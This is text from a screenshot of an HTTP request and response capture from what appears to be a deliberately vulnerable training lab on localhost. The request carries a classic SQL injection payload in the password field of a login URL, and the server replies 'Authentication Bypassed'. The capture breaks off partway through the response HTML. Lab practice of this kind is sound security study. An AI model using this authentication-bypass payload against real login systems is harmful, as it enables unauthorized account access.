 Request
Pretty Raw Hex \n
1 GET /SqlInjection/Login?username=admin&password=1'%20OR%201=1-- HTTP/1.1
2 Host: localhost:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sun, 27 Apr 2025 22:16:55 GMT
4 Server: VulnerableServer/1.0
5 Content-Length: 1593
6
7
8 <div class="container mt-4">
9 <div class="alert alert-success">
10 <h2>
<i class="fas fa-unlock-alt">
</i>
Authentication Bypassed
</h2>
11 <p class="mt-3">
You've successfully exploited SQL injection!
</p>
12
13 <div class="mt-4 p-3 bg-white border rounded">